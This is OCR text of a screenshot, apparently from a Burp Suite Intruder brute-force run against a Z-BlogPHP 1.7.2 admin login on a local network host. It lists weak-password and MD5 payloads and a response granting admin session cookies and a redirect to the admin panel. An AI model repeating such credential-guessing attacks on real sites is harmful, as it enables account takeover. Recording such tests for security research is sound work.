 Attack Save Columns 4. Intruder attack of http://192.168.1.8:84 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length
16 123456 5690dddfa28ae085d23518a035707282 302 821
17 1234567 5690dddfa28ae085d23518a035707282 302 821
18 a123456 5690dddfa28ae085d23518a035707282 302 821
19 a1234567 5690dddfa28ae085d23518a035707282 302 821
20 aa123456 5690dddfa28ae085d23518a035707282 302 821
0 500 3434
1 123456 e10adc3949ba59abbe56e057f20f883e 500 3434
2 1234567 e10adc3949ba59abbe56e057f20f883e 500 3434
3 a123456 e10adc3949ba59abbe56e057f20f883e 500 3434
4 a1234567 e10adc3949ba59abbe56e057f20f883e 500 3434
5 aa123456 e10adc3949ba59abbe56e057f20f883e 500 3434
6 123456 fcea920f7412b5da7be0cf42b8c93759 500 3434
Request Response
Pretty Raw Hex Render \n
2 Date: Fri, 10 Mar 2023 13:15:49 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Product: Z-BlogPHP 1.7.2
6 Set-Cookie: username_cd974511=admin; expires=Sat, 11-Mar-2023 13:15:49 GMT; Max-Age=86400; path=/
7 Set-Cookie: token_cd974511=b30c71bcbcfda8197eb359f19bf3244d2baccf83837c3ae96826858dba9007c81678540549; expires=Sat,
11-Mar-2023 13:15:49 GMT; Max-Age=86400; path=/; HttpOnly
8 Set-Cookie: addinfo=
%7B%22chkadmin%22%3A1%2C%22chkarticle%22%3A1%2C%22levelname%22%3A%22%5Cu7ba1%5Cu7406%5Cu5458%22%2C%22userid%22%3A%2
21%22%2C%22useralias%22%3A%22admin%22%7D; expires=Sat, 11-Mar-2023 13:15:49 GMT; Max-Age=86400; path=/
9 Location: admin/index.php?act=admin
10 Content-Length: 0
11 Connection: close
12 Content-Type: text/html; charset=utf-8
13
14
Search... 0 matches
Finished